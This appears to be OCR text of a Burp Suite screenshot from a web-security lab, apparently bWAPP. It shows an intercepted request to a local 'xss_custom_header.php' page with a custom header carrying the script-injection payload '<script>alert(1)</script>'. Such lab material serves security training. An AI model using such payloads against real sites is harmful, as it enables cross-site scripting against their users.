 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /xss_custom_header.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: security=low; PHPSESSID=3lffm88etmhov22q7thqmgrd57; security_level=0
17 Connection: close
18 bWAPP:<script>alert(1)</script>
19
20
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 17